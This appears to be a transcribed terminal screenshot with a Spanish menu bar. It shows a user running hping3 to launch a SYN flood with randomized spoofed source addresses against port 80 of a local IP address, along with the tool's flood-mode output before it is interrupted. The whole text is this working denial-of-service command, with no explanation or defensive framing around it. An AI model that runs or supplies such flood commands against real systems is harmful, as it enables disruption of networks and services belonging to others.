 Archivo Editar Ver Buscar Terminal Ayuda
replicante:/ # hping3 --rand-source -p 80 -S --flood 192.168.1.100
HPING 192.168.1.100 (wlan0 192.168.1.100): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C